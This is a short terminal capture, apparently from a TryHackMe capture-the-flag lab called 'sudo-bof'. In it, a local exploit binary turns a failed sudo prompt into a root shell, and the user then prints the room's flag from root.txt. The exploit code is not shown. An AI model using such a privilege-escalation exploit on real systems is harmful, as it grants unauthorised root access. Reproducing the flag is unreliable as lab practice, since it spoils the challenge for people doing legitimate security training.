 tryhackme@sudo-bof: ~
tryhackme@sudo-bof:~$ ./exploit
[sudo] password for tryhackme:
Sorry, try again.
# whoami
root
# cd /root
# cat root.txt
THM{buff3r_0v3rfl0w_rul3s}
#